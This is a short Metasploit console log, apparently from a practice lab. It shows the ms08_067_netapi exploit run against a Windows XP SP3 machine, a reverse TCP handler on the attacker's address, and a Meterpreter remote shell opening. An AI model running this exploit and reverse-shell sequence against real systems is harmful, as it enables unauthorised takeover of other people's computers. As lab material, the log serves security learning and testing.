 msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.24:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.24:4444 -> 10.10.10.4:1028) at 2019-08-05 17:26:00 -04
00
meterpreter >